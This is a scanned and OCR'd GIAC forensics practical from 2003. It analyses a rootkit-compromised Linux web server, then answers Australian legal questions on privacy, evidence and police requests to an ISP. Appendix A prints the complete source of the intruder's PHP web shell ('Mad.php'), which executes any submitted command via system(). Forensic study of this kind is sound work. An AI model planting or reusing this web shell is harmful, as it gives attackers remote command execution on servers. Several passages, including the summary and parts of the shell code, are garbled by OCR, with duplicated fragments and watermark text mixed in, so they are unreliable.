

## **7.1 Rootkit Readme**

```
zaRwT.k|T 1.2 (1st public release ) README.FILE
------------------------------------------------------------------ 
            - THIS IS FREE SOFTWARE - powered by vMatriCS.oRG 
            ------------------------------------------------------------------
```
## **7.2 /dev/ttyn**



Contents of the file /dev/ttyn that is used for hiding network connections if the kernel module method fails. The Readme files states that the base files are trojaned and require the files located in /dev/rd as a controls.

#### **7.3 /dev/ttyp**

.zarwt.

.z.

.sshd.

sendmeil

Contents of file /dev/ttyp. This is used by the trojaned binaries as a control file for hiding processes.

## **7.4 /dev/ttyf**



## **7.5 /dev/ttyl**

942c2cf81000b7bf295a51b3d8c0a4bb

Contents of the file /dev/ttyl. This does not appear in the install script, but could be a password hash. In the tulz dir of the rootkit there is a file called passwd and this file contains the string /dev/ttyl, an indication that the passwd command references this file, perhaps to insert the password hash into the shadow file though this string was not found.

Attempts to crack this hash have been unsuccessful at the time of writing and it is not the same password used in the install script of "eusoufoda".

# **8 Strings search**

#### **8.1 Swap**

edingeral even the emap partitions rearra a fet of log file haghforte from<br>wtmp file. This is generally a high turnover log file given the load on the Strings run over the swap partitions found a lot of log file fragments from the machine. There were no fragments of files from the root kit or the installation process.

#### **8.2 SDA1\_ROOT.dd**

Strings run over the root partition for profanities, key words including root kit, hack backdoor, promisc, root, toor, crack, did not find anything of interest.

## **9 Summary**

- The victim was running a vulnerable version of the W-Agora program and the hacker utilised this vulnerability to upload scripts and tools to allow for the further exploitation of the box.
- The hacker downloaded tools of various types and these were downloaded from various sites.
- The rootkit does not appear to be well known with searches on Google returning no results, possible due to the country of origin and the fact that it was written in Portuguese.
- The rootkit contains backdoors using sshd and an icmp backdoor called ishd.
- The build script ran these backdoors.
- The hacker appeared to have trouble with basic downloads, compiling, and configuring basic tools and in running netcat having accessed the nc help screen several times in the httpd/error\_log file.
- m was running a vulnerable version of the W-Agora program<br>ilised this vulnerability to upload scripts and tools to allow fo<br>on of the box.<br>ere downloaded tools of various types and these were downles.<br>ites.<br>tits.<br>consisted • This contradicts the installation of the root kit that seems to have gone smother and raises the possibility of a second more skilled user, though the rootkit was not configured correctly from defaults and was not utilized to it's fullest capabilities. This is perhaps due to the arrival of the local system admins.
- The log cleaning was inefficient and incomplete leaving valuable information in the. bash\_history file and in */var/log/httpd/error\_log.*
- The hacker used a Portuguese word "eusoufoda" as a password that translates to "I am Fuck".
- The source website for the defacements was in Portugal and there was Portuguese web entries associated with the Madsk8er site.
- The hacker replaced web pages with unathorised ones.
- Email was sent to rk\_zarwt@yahoo.com.



## **10 References**

A Non-Technical Look Inside the EXT2 File System By Randy Appleton, randy@euclid.nmu.edu http://www.linuxgazette.com/issue21/ext2.html

Investigations and Forensic Analysis By Dave Dittrich http://staff.washington.edu/dittrich/talks/blackhat/tct/docs

The Unix file system. A gentle introduction http://www.fish.com/forensics/basic-files.pdf

**Exam/bid/4977/discussion**<br> **Production and Author Research 2003** manuals<br>
2003 manuals<br>
and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t W-Agora vulnerability http://www.securityfocus.com/bid/4977/discussion

Forensic Analysis of delta.dyndns.ws Greg Owen

SANS GIAC GCFA 2003 manuals

# **Appendix A**  Mad.php

# editited for readability not code clarity #

<html><head><title>Remote Shell</title></head>

```
<body bgcolor="#FFFFFF" text="#333333" link="#000000" vlink="#000000"
alink="#000000">
```
<h1 align="center"><font size="+4" face="Tahoma">Mad\_Skater</font><br>

<font face="Tahoma" size="+1">was here !!!</font></h1>

<?php

/\* First we check if there has been asked for a working directory. \*/

if (isset(\$work\_dir)) {

/\* A workdir has been asked for - we chdir to that dir. \*/

chdir(\$work\_dir);

\$work\_dir = exec("pwd");

} else { /\* No work\_dir - we chdir to \$DOCUMENT\_ROOT \*/

chdir(\$DOCUMENT\_ROOT);

```
 $work_dir = $DOCUMENT_ROOT;}
```
?>

```
<form name="myform" action="<?php echo $PHP_SELF ?>" method="post">
```
<p><b>Diret&oacute:rio em que voc&ecirc: est&aacute: no momento:

<?php

\$work\_dir\_splitted = explode("/", substr(\$work\_dir, 1));

```
there has been asked for a working directory. */<br>
{<br>
den asked for - we chdir to that dir. */<br>
"pwd");<br>
dir - we chdir to $DOCUMENT_ROOT */<br>
IT_ROOT);<br>
CUMENT_ROOT;}<br>
IT_ROOT);<br>
IT_ROOT);<br>
IT_ROOT;}<br>
IT_ROOT;}<br>
IT_ROOT;}<br>
echo "<a href=\"$PHP_SELF?work_dir=" . urlencode($url) . "/&command=" .
urlencode($command) . "\">Root</a>/";
```
if (\$work dir splitted[0]  $==$  "") {

\$work\_dir = "/"; /\* Root directory. \*/

} else { for  $(\$i = 0; \$i < count(\$work \ dir \ splited); \$i++)$  {

 $/*$  echo " $i = $i"; */$ 

\$url .= "/".\$work\_dir\_splitted[\$i];

```
 echo "<a href=\"$PHP_SELF?work_dir=" . urlencode($url) . "&command=" . 
urlencode($command) . "\">$work_dir_splitted[$i]</a>/"; }}
```
?>

</b></p> <p>>b>Escolha abaixo o diret&oacute;rio em que deseja ir:</b></p> <select name="work\_dir" onChange="this.form.submit()"> <?php

/\* Now we make a list of the directories. \*/

 $\delta$ dir handle = opendir( $\delta$ work dir);

/\* Run through all the files and directories to find the dirs. \*/

while (\$dir = readdir(\$dir\_handle)) {

if (is\_dir(\$dir)) { if (\$dir == ".") { echo "<option value= $\forall$ \$work\_dir $\forall$ " selected>Current Directory</option>\n"; } elseif (\$dir == "..")

 { /\* We have found the parent dir. We must be carefull if the parent directory is the root directory (/). \*/

if (strlen(\$work\_dir) == 1) {/\* work\_dir is only 1 charecter - it can only be / \*/ } elseif  $(strpos($work dir, "/") == 0)$ 

{ /\* The last / in work\_dir were the first charecter.

This means that we have a top-level directory

```
 eg. /bin or /home etc... */
```
echo "<option value=\"/\">Parent Directory</option>\n";

 } else { /\* We do a little bit of string-manipulation to find the parent directory... Trust me - it works :-) \*/

 echo "<option value=\"". strrev(substr(strstr(strrev(\$work\_dir), "/"), 1)) ."\">Parent Directory</option>\n";

```
} else { if ($work dir == '') {
```

```
echo "<option value=\"$work_dir$dir\">$dir</option>\n";
```
} else {echo "<option value=\"\$work\_dir/\$dir\">\$dir</option>\n";

}}}}

closedir(\$dir\_handle);

?>

</select>

<p><b>Digite abaixo os comandos que deseja executar:</b></p>

```
alue=\"". strrev(substr(strstr(strrev($work_dir), "/"), 1)) ."\">F<br>alue=\"". strrev(substr(strstr(strrev($work_dir), "/"), 1)) ."\">F<br>n"; }<br>dir == "/") {<br>n value=\"$work_dir$dir\">$dir</option>\n";<br>pption value=\"$work_dir
<input type="text" name="command" size="60" <?php if ($command) { echo 
"value=\"$command\"";} ?> > <input name="submit_btn" type="submit" value="Execute 
Command"></p>
```
<p>Ligar/Ativar <code>stderr</code>-trapping?

```
 <input type="checkbox" name="stderr"></p>
```
<p><b>Abaixo, terminal onde aparecer&aacute; os resultados dos comandos que

você executou</b></p><p> <textarea cols="80" rows="20" readonly>

<?php

if (\$command)  $\{$  if (\$stderr)  $\{$  system(\$command . " 1> /tmp/output.txt 2>&1; cat /tmp/output.txt; rm /tmp/output.txt"); } else {system(\$command); }}?>

</textarea>

```
</p></form><p> </p></div>
```
</body> </html>

## **GIAC Certified Forensics Analysis - Practical Assignment version 1.3b**

Saturday 28th June 2003 **Bradley Filmer**

Part 1. Analysis of unknown Binary

Part 2. Analysis of unknown state compromised system

**Part 3. Legalities of Forensics in Australia.** 



## **1. Synopsis**

Given the fictional scenario of an Internet service provider outlined as part of this practical, answer the 5 questions listed.

We are not permitted to reproduce the questions here.

Note: Further to original assumptions stated I have assumed that the law enforcement officer has spoken to our police liaison division, and I have written approval to discuss these matters associated with this investigation.

# **2. Legal Issues of Incident handling**

#### 2.1 Q 1**. Answer**

**Example 12**<br> **Example 2013**<br> **Example 2013**<br> **CONDIGENTIFY CONSIGNATION**<br> **EXECUTE 2013**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CO** Australian National Privacy principals. http://www.privacy.gov.au/publications/npps01.html#b http://www.privacy.gov.au/publications/npps01.html#c National Privacy Principles (Extracted from the *Privacy Amendment (Private Sector) Act 2000*)

The Australian National Privacy Principals (NPP's) are an extract from the amended Privacy legislation and is a federal law that is relevant in all states and territories in Australia.

It has specific sections covering the telecommunications sector and as such is relevant to our case study.

NPP 2.1(g) exempts an organisation from the rule that, use or disclosure of information is only permitted in general for the conduct of directly related business. This exemption is valid where a law requires or authorises the use or disclosure of personal information for a secondary purpose.

This secondary purpose is outlined in the NPP 2.1(h) as the investigation of a specific crime or offence, and does not require that the individuals be directly linked to an offence or crime.

As we have all ready established the specific crime is illegal access to a government system, we could relate the required information to the officer, as requested, confirming that a valid user account was active at the time of the offence.

other accounts that may have been active at the time, which are not under This confirmation should be limited to the information about that which was specifically stated by the law officer and does not extend to the identity of suspicion.

#### 2.2 Q 2. **Answer**

Commonwealth Evidence Act 1995 (Cth) http://www.austlii.edu.au/au/legis/cth/consol\_act/ea199580/s146.html http://www.auscert.org.au/render.html?it=2247&cid=1920

The evidence as outlined in the Commonwealth evidence act 1995 states that the information that is stored in a machine, and where that machine is operating as it should, that any information that is stored in and reproduced by that machine is deemed to be a true copy of the original.

Therefore for the information to be accepted in court we have to show that it's integrity remains in tact, that it is free from corruption, that it is reproducible.

The paper by Matthew Braid, AusCERT, 2001 http://national.auscert.org.au/render.html?it=2247 The Chapter on The Five Rules of Evidence Summarises this as follows:

#### **"Admissible**

This is the most basic rule - the evidence must be able to be used in court or elsewhere. Failure to comply with this rule is equivalent to not collecting the evidence in the first place, except the cost is higher.

#### **Authentic**

If you can't tie the evidence positively to the incident, you can't use it to prove anything. You must be able to show that the evidence relates to the incident in a relevant way.

#### **Complete**

vidence as outlined in the Commonwealth evidence act 199<br>formation that is stored in a machine, and where that machine<br>ing as it should, that any information that is stored in and re<br>achine is deemed to be a true copy of t It's not enough to collect evidence that just shows one perspective of the incident. Not only should you collect evidence that can help prove the attacker's actions but for completeness it is also necessary to consider and evaluate all evidence available to the investigators and retain that which may contradict or otherwise diminish the reliability of other potentially incriminating evidence held about the suspect. Similarly, it is vital to collect evidence that eliminates alternative suspects. For instance, if you can show the attacker was logged in at the time of the incident, you also need to show who else was logged in and demonstrate why you think they didn't do it. This is called Exculpatory Evidence and is an important part of proving a case.

#### **Reliable**

Your evidence collection and analysis procedures must not cast doubt on the evidence's authenticity and veracity.

#### **Believable**

The evidence you present should be clear, easy to understand and believable by a jury. There's no point presenting a binary dump of process memory if the jury has no idea what it all means.

binary, otherwise there's no way for the jury to know whether you've faked it. " Similarly, if you present them with a formatted version that can be readily understood by a jury, you must be able to show the relationship to the original

Recommendations:

- As a result it would be recommended for the officer to advise that the records be copied and taken off line.
- An MD5Sum should be taken of the original records and the copy.
- If possible the originals should also be stored.
- If practical the records may be printed out and stored in a secure location.
- A description should be taken of all evidence and recorded with detailed notes including actions taken and the times of all actions.
- A chain of custody needs to be established such that any evidence collected is stored in such a way that at all stages there is a record of who had access to the records."

This will ensure that all evidence submitted meets the requirements of the Act and of the courts.

This is true of all of the evidence.

#### 2.3 Q 3**. Answer**

http://www.austlii.edu.au/au/legis/cth/consol\_act/ta1997214/s276.html

Telecommunications Act 1997 Section 13.

Guidelines to the minimum provisions for the investigation of computer based offences page 36.

http://www.acpr.gov.au/pdf/ACPR129\_1.pdf

In the context of the scenario given, that is an Internet Service Provider; the company would be required to provide assistance to Police and other state and federal law enforcement agencies under Part 13 of the Telecommunications Act 1997

**Decayion**<br>
A description should be taken of all evidence and recorded<br>
detailed notes including actions taken and the times of all a<br>
A chain of custody needs to be established such that any collected is stored in such a The Company should inform it's staff that police members who request customer or other information direct from the Company staff should be advised to contact their Bureau of Criminal Intelligence, State or Federal Police; information should only be released to previously nominated persons and they are required to provide properly certified, written requests. It is in the best interest of companies to ask for a written, certified request, as this will limit exposure to the company from damages claims and charges.

#### 2.4 Q 4. **Answer**

not to occur and may raise a court injunction to prevent this in the interests of The company at this time may be able to (within company policy guidelines and reasonable boundaries) continue to investigate the activities of the party involved, as they are the owner of the systems involved and have a legal right to do so. There may however be situations where the government wishes this national security.

There are also guidelines under the National Privacy Principals for the monitoring of systems and user traffic.

Caution must be taken not to contravene these laws.

#### 2.5 Q 5. **Answer**

Assuming that knowledge this activity was only made available to us by the investigating officer then there would be no alteration to the processes that have been outlined above.

ming that knowledge this activity was only made available to<br>grating officer then there would be no alteration to the proce<br>been outlined above.<br>everwe became aware of the activity prior, then in the first<br>all local securi If how ever we became aware of the activity prior, then in the first instance (after all local security requirements / policy guidelines were met) notification to the government security agency DSD, (Defense Signals Directorate) or Federal Police. They would likely involve ASIO as attacks of this nature can result in the damage to critical infrastructure, or unauthorised access to information of national importance or security.

## **3. References**

General Western Australian law references http://www.slp.wa.gov.au/statutes/swans.nsf

General Australian Law reference site http://scaletext.law.gov.au/

General Australian Law reference site http://www.austlii.edu.au/

The Forensic Chain-of-Evidence Model Atif Ahmad http://216.239.57.104/search?q=cache:1SuDcyaJF\_sJ:www.dis.unimelb.edu. au/staff/atif/AhmadPACIS.pdf+%22evidence+collection%22+site:au&hl=en&ie  $=$  UTF-8

Telecommunications act 1997. http://www.austlii.edu.au/au/legis/cth/consol\_act/ta1997214/s298.html

Commonwealth Evidence Act http://www.austlii.edu.au/au/legis/cth/consol\_act/ea199580/s146.html